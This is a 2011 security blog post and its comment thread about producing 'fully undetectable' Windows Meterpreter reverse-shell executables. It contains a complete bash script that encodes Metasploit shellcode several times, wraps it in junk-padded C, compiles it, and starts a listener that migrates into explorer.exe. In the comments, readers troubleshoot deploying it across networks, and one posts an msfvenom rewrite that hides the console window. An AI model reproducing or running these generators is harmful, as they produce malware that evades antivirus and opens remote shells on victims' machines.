


There is not much to be said about this issue, as there are so many ways to accomplish this. I wanted to try and give it a shot and see how far I will get in creating something what others call FUD (Fully Undetectable). As you can see from below results the file still gets detected by Microsoft and Kaspersky AV but I’ve intentionally left out the important part from the shell script to make it fully undetectable. I was using some simple shellscript-fu and some really basic knowledge of C language. The resulting executable will be different every time you run this script.
 Update 11.11.2011 – As expected Virustotal starts detecting this stuff ;), just change the source code a bit (hint hint) and you get a clean executable again … may the source be with you.
Update 11.11.2011 – As expected Virustotal starts detecting this stuff ;), just change the source code a bit (hint hint) and you get a clean executable again … may the source be with you.
What we need is a decent Linux distro and a mingw32 and Metasploit of course. Im using a Debian based system in this example, so hopefully the shellscript below will work. As always please study it first to see what it does – don’t be a script kiddie. Please remember to save this into the Metasploit root folder and make it executable.
REVERSE_TCP Payload generator
#!/bin/bash
echo "************************************************************"
echo " Automatic shellcode generator - FOR METASPLOIT "
echo " By Astr0baby 2011 "
echo " With some Randomic gravy and sauce to bypass Antivirus "
echo " For Automatic Teensy programming and deployment "
echo "************************************************************"
#Lets check for MinGW32
if builtin type -p i686-w64-mingw32-gcc > /dev/null ; then
echo "Here is a network device list available on yor machine"
else echo "Please install the mingw-w64, binutils-mingw-w64, gcc-mingw-w64, mingw-w64-dev, mingw-w64-tools"
echo "exiting....."; exit
fi
cat /proc/net/dev | tr -s ' ' | cut -d ' ' -f1,2 | sed -e '1,2d'
echo -e "What network interface are we gonna use ? \c"
read interface
echo -e "What Port Number are we gonna listen to? : \c"
read port
echo -e "Please enter a random seed number 1-10000, the larger the number the larger the resulting executable : \c"
read seed
echo -e "And lastly how many times do we want to encode our payloads 1-20? : \c"
read enumber
# Get OS name
OS=`uname`
IO="" # store IP
case $OS in
Linux) IP=`ifconfig $interface | grep 'inet addr:'| grep -v '127.0.0.1' | cut -d: -f2 | awk '{ print $1}'`;;
*) IP="Unknown";;
esac
#echo "$IP"
./msfpayload windows/meterpreter/reverse_tcp LHOST=$IP LPORT=$port EXITFUNC=thread R | ./msfencode -e x86/shikata_ga_nai -c $enumber -t raw | ./msfencode -e x86/jmp_call_additive -c $enumber -t raw | ./msfencode -e x86/call4_dword_xor -c $enumber -t raw | ./msfencode -e x86/shikata_ga_nai -c $enumber > test.c
mv test.c ShellCode
cd ShellCode
#Replacing plus signs at the end of line
sed -e 's/+/ /g' test.c > clean.c
sed -e 's/buf = /unsigned char micro[]=/g' clean.c > ready.c
echo "#include <stdio.h>" >> temp
echo 'unsigned char ufs[]=' >> temp
for (( i=1; i<=10000;i++ )) do echo $RANDOM $i; done | sort -k1| cut -d " " -f2| head -$seed >> temp2
sed -i 's/$/"/' temp2
sed -i 's/^/"/' temp2
echo ';' >> temp2
cat temp2 >> temp
cat ready.c >> temp
mv temp ready2.c
echo ";" >> ready2.c
echo "int main(void) { ((void (*)())micro)();}" >> ready2.c
mv ready2.c final.c
echo 'unsigned char tap[]=' > temp3
for (( i=1; i<=999999;i++ )) do echo $RANDOM $i; done | sort -k1| cut -d " " -f2| head -$seed >> temp4
sed -i 's/$/"/' temp4
sed -i 's/^/"/' temp4
echo ';' >> temp4
cat temp4 >> temp3
cat temp3 >> final.c
#Cleanup
rm -f clean.c
rm -f test.c
rm -f ready.c
rm -f rand.c
rm -f temp2
rm -f temp3
rm -f temp4
i686-w64-mingw32-gcc -Wall ./final.c -o ./final.exe > /dev/null 2>&1
mv final.exe $RANDOM.exe
filex=`ls -ct1 | head -1`
sumx=`sha1sum $filex`
echo $filex "...generated in ShellCode subfolder"
echo $filex "sha1checksum is .." $sumx
strip --strip-debug $filex
cd ..
echo " starting the meterpreter listener..."
sleep 2
./msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LHOST=$IP LPORT=$port AutoRunScript=' migrate2 explorer.exe' E
What happens here is this :
- We choose a network interface according to the /proc/net/dev $interface
- Next we need to select a port number for our meterpreter to listen on $port
- Random seed to add some junk to the resulting C code source file $seed
- Finally with how many cycles we encode our shellcode $enumber
- Next we create a raw shellcode with msfencode and our variables
- Do some sed, and format the raw shellcode into C stuff
- Add some bogus functions and random data array
- Compile the C source with mingw32 to get Win32 PE executable
- Rename the EXE to some random filename ex. 32423.exe
- Strip the binary from Debug info
Here are some screenshots from Antivirus scanner engines I’ve taken to see how well the resulting executable avoids individual AVs.
 The most obvious step to create a fully undetectable Meterpreter payload Executable is left out from the script intentionally.
The most obvious step to create a fully undetectable Meterpreter payload Executable is left out from the script intentionally.



Pingback: Coresec.org – Information Security Blog » FUD Payload Generator for Backtrack
Pingback: FUD Payload Generator for Backtrack 5 « AfterShell.com – IT Security Blog
Pingback: So you have antivirus and you think you are protected.. pfft….. think again… « Daniel Weis's I.T Security Blog
Your hint with the bit I understood, but how to apply your hint. :-?
Hi Astr0baby,
Nice work. I’m thoroughly enjoying learning from your awesome tutorial.
I finally got a FUD meterpreter compiled and it connects back fine from my test machine (win 7 EN), but when I try to migrate the process dies and I lose the session. Also noticed that a DOS box pops up and has to be manually closed which isn’t very stealthy. Likely that I broke something messing around with your code. I used the i686-w64-mingw32-gcc compiler instead. Didn’t get any errors although meterpreter seems buggy now. I just tried compiling another one and it dies while receiving the stage from the listener I have set up on the internet. I imagine I’m breaking something with your script but I’m not sure what. I think it’s interesting that both FUD samples used the same exact script yet one seems more broken than the other.
Any ideas or hints?
Thanks,
Janus
Hi Janus,
if you want a stealthy execution of the payload you need to change the Generator C code a little.
In C++ there are functions to make the command line window invisible using various methods. For example you can use WinAPI ShowWindow( hwnd, SW_HIDE ); as one methods, but then you need to use proper headers in the generator code. I’ve omitted these function on purpose so it would not be abused in a malicious way. As for the broken executables, you can try and debug them to see what causes the crashes I honestly cannot say (maybe its mingw related)
Could you explain the $RANDOM variable please. Thanks
$RANDOM is an internal Bash function (not a constant) that returns a pseudorandom [1] integer in the range 0 – 32767. It should not be used to generate an encryption key.
is it possible to use this method to make Metasploit’s ms08_067_netapi FUD?
Hi,
Im afraid you would have to rewrite the ms08_067_netapi module to include a “custom exe” in the advanced options. This option is available in the psexec module for example (show advanced)
Hi astrobaby, i have tested the exe output of the script, work properly with windows 7 but in windows xp won’t run. i have modified your script to insert an external IP address, so nothing of vital for script…any idea???
It should run on WinXP.
i have tested with Virtual-Box (windows xp sp3).
i have changed also the meterpreter with shell, nothing won’t run…
Hi, i have found my problem…the exe output work only with 64-bit system, i tried with windows xp,windows 7 32-bit and won’t run…you have some ideas to change the script and make it work even with the 32-bit?
Hi, just make sure you use right compiler (for 32bit or 64bit binary executables) And I would suggest checking the compiler string in the script as there might be some problems. Good luck ;)
Is there any way to get an EXE file WinRar (SFX) and encrypt so that people can not extract file draw? It has also undetectable as it gets:
Example: Themida (obsolete). I await tips – Thanks
There are many ways to get a binary undetectable by modern AVs. This example was just a little exercise for making the Meterpreter executables undetectable when run for example via psexec module. A good start is probably learning how to do simple things in C++ and then write your own source code and insert your shellcode into it. Many advanced AVs flag packed executables as dangerous anyways. In my opinion the best way is to make a legitimate C++ loader with some bogus functions, hide the shellcode in some clever way and compile the result.
can any please tell me how to make it executable???
chmod u=rwx file
can anyone please tell me how to make it executable?….i copied the code and save it as vanish.sh,.but when i run it it says permission denied?,..why?
you must make the script executable by adding the x bit to it like so: $ chmod u=rwx vanish.sh
tnk you master,.those this work on win7?..
please help;
i have a little bit of trouble running with vanish.sh..
i already make it executable file,but it says…
************************************************************
Automatic shellcode generator – FOR METASPLOIT
By Astr0baby 2011
With some Randomic gravy and sauce to bypass Antivirus
For Automatic Teensy programming and deployment
************************************************************
Please install the mingw-w64, binutils-mingw-w64, gcc-mingw-w64, mingw-w64-dev, mingw-w64-tools
exiting…..
im using bt5r3
i try to download mingw-w64, binutils-mingw-w64, gcc-mingw-w64, mingw-w64-dev, mingw-w64-tools, using this commands:
sudo apt-get install Mingw-w64-tools
it says:
Reading package lists… Done
Building dependency tree
Reading state information… Done
E: Couldn’t find package Mingw-w64-tools
am i using the correct command??????….im confused……::((
could please anyone tell me how to download any of these ???????/
root@bt:~# apt-get install mingw32-runtime mingw-w64 mingw gcc-mingw32 mingw32-binutils
For more info see here: http://www.coresec.org/2011/11/09/fud-payload-generator-for-backtrack/
thank you,…:))))
when checking if the file is working wine error comes:
fixme:toolhelp:CreateToolhelp32Snapshot Unimplemented: heap list snapshot
fixme:toolhelp:Heap32ListFirst : stub
wine: Unhandled page fault on read access to 0x00000000 at address 0x9830cc (thread 002f), starting debugger…
Why do you check it with wine ? Go to your winbox and run the executable from there.
tnk u very much u help me alot,…..apprcte it,… :)) !! it woorkss……
tnx for the help….it work,but only inside my network ,.,..i have my netbook and laptop connected into different networks,..then i started my vanish.sh…started listening,…i transferred the file that vanish.sh generated into the win machine,…but no sessions,…..
i already setup my port forwarding in my router 443 & 80 “followed ur tutorial”…..and visit http://www.portforward.com………..
any suggestion to make it work over other network??,….
You have to figure out the routing yourself. Good luck !
ok,..tnx alot,.. ;)
one more:……
when executing vanish.sh,..what ip will it set for the payload?,.external ip?
if not, how to set it………?????????????????????????????????????????????????
in portforwarding,im using linksys E1200,..i also forward port 4444 in my router and open my port using this commands:
iptables -A INPUT -p tcp -s 192.168.1.0/24 –dport 4444 -j ACCEPT
help me … why vanish .sh is not working..?????
# cd /pentest/exploits/framework2
root@bt:/pentest/exploits/framework2# ./vanish.sh
************************************************************
Fully Undetectable Metasploit Payload generaor Beta
Original Concept and Script by Astr0baby
Stable Version of Script is Edited by Vanish3r
Video Tutorial by Vanish3r – http://www.securitylabs.in
Powered by TheHackerNews.com and securitylabs.in
************************************************************
Network Device On your Computer :
lo:
wlan0:
eth0:
Which Interface to use ? eth0
What Port Number are we gonna listen to? : 4444
Please enter a random seed number 1-10000, the larger the number the larger the resulting executable : 6000
How many times you want to encode ? 1-20 : 5
Current Ip is : 192.168.1.75
Unknown option: c
Unknown option: c
Unknown option: c
Unknown option: c
[*] Invalid encoder specified
[*] Invalid encoder specified
[*] Invalid encoder specified
[*] Invalid encoder specified
Usage: ./msfpayload [var=val]
Hi, I do not know what vanish.sh is. I have not made that script. You can use the one in the article and I can help you with that.
My brother recommended I might like this web site.
He was totally right. This post truly made my day. You can not imagine just how much time I had spent for this information!
Thanks!
hi ast0baby. thanks for this code… but i tried to run it(saved it as fud.sh, chmod +x it) and it still giving me this
Please install the mingw-w64, binutils-mingw-w64, gcc-mingw-w64, mingw-w64-dev, mingw-w64-tools
exiting…..
I’ve already done this to install mingw
apt-get install mingw32-runtime mingw-w64 mingw gcc-mingw32 mingw32-binutils
have i missed something? :)
please help :)
thanks
levi
Hi,
just delete the following code from the script:
#Lets check for MinGW32
if builtin type -p i686-w64-mingw32-gcc > /dev/null ; then
echo “Here is a network device list available on yor machine”
else echo “Please install the mingw-w64, binutils-mingw-w64, gcc-mingw-w64, mingw-w64-dev, mingw-w64-tools”
echo “exiting…..”; exit
fi
thanks for the reply astr0 but there’s another problem… I really want to try this so… Here is whats wrong
./fud2.sh: line 28: cd: ShellCode: Not a directory
sed: can’t read test.c: No such file or directory
i tried cd Shellcode myself and same error also. is it the metasploit install which causing this?
By the way my .sh is inside /opt/metasploit/msf3
thanks again
You need to create a ShellCode directory in the root folder where your metasploit installation is, in your case it is in /opt/metasploit/msf3
so create a subfolder mkdir /opt/metasploit/msf3/ShellCode, the script does not create is automatically so you need to create it yourself. Good luck.
Hi astr0baby. I want to know, you said “The most obvious step to create a fully undetectable Meterpreter payload Executable is left out from the script intentionally.” So I’m gonna ask a very stupid question… :D What is it????
I am new to Linux and programming at all, so can you tell me? :)
I might get called a script kiddie, but you start from somewhere right? :3
Hey Darkness101, never underestimate yourself ! All I can say is tune in, experiment and try ! Don’t believe
in the “Hollywood” stuff … that is only a deception to put you on a wrong path. Check the other posts on this site, create your lab and experiment !
is there an updated version for msfvenom?
Feel free to rewrite it, it should be fairly easy.
thanks for your reply. i ‘v tried and i develop a new custom payload generator that bypass av protection based on your idea witch is VERY clever… you are genius
here are it my commands:
checkdir=”/root/.wine/drive_c/MinGW/bin”
if [ ! -d “$checkdir” ]; then
echo “install MinGW first”
exit
fi
clear
echo
echo “*Welcome to custom payload generator!*”
echo “note: The shellcode folder will be erased”
echo
read -p “LHOST: ” ip
read -p “LPORT: ” lprt
read -p “encoding iterations(max ~50): ” enumber
read -p “seed (max~600): ” seed
clear
echo
echo “So:”
echo “LHOST=$ip”
echo “LPORT=$lprt”
echo “seed=$seed”
read -p “Press to continue…”
clear
echo
directory=”/usr/share/metasploit-framework/ShellCode”
if [ ! -d “$directory” ]; then
mkdir $directory
fi
if test “$(ls -A “$directory”)”; then
rm $directory/*
fi
cd /usr/share/metasploit-framework
echo “Generating payload…”
msfvenom -p windows/meterpreter/reverse_tcp EXITFUNC=process LHOST=$ip LPORT=$lprt -a x86 –platform windows -f raw -e x86/countdown -i 100 | \
msfvenom -a x86 –platform windows -e x86/shikata_ga_nai -i $enumber -f c -o $directory/test.c
cd ShellCode
clear
echo
echo “payload has generated.”
sed ‘1d’ test.c > aready.c
echo “unsigned char micro[]=” > var
cat var > ready.c
cat aready.c >> ready.c
echo “#include ” >> temp
echo “#define _WIN32_WINNT 0x0500” >> temp
echo “#include ” >> temp
echo ‘unsigned char ufs[]=’ >> temp
echo “making the payload undetectable…”
for (( i=1; i> temp2
sed -i ‘s/$/”/’ temp2
sed -i ‘s/^/”/’ temp2
echo ‘;’ >> temp2
cat temp2 >> temp
cat ready.c >> temp
mv temp ready2.c
echo “;” >> ready2.c
echo “int main(void) { ” >> ready2.c
echo “HWND hWnd = GetConsoleWindow();” >> ready2.c
echo “ShowWindow( hWnd, SW_MINIMIZE );”>> ready2.c
echo “ShowWindow( hWnd, SW_HIDE );((void (*)())micro)();}” >> ready2.c
mv ready2.c final.c
echo ‘unsigned char tap[]=’ > temp3
for (( i=1; i> temp4
sed -i ‘s/$/”/’ temp4
sed -i ‘s/^/”/’ temp4
echo ‘;’ >> temp4
cat temp4 >> temp3
cat temp3 >> final.c
outdir=”/root/out”
if [ ! -d “$outdir” ]; then
mkdir $outdir
fi
echo “compiling the payload with MinGW…”
ran=”$RANDOM”
itsname=”$ip:$lprt-$ran.exe”
cd /root/.wine/drive_c/MinGW/bin/
wine gcc.exe -o /root/out/”$itsname” /usr/share/metasploit-framework/ShellCode/final.c -lwsock32
cd /root/out/
clear
echo
echo “compiling prosses is done”
echo “with what name do you want to save it(add .exe at the end)”
read na
mv “$itsname” “$na”
echo
echo “saved with $na”
echo “move it to desktop?(yes/no/other)”
read ans
if [ “yes” == “$ans” ];then
mv $na /root/Desktop
elif [ “other” == “$ans” ];then
echo “enter the full location of the destination file”
read detion
mv $na “$detion”
elif [ “no” == “$ans” ];then
echo “ok”
fi
echo
clear
exit
Check this, maybe it will be of youse to you ;) https://astr0baby.wordpress.com/2017/07/11/unicorn2c-generator/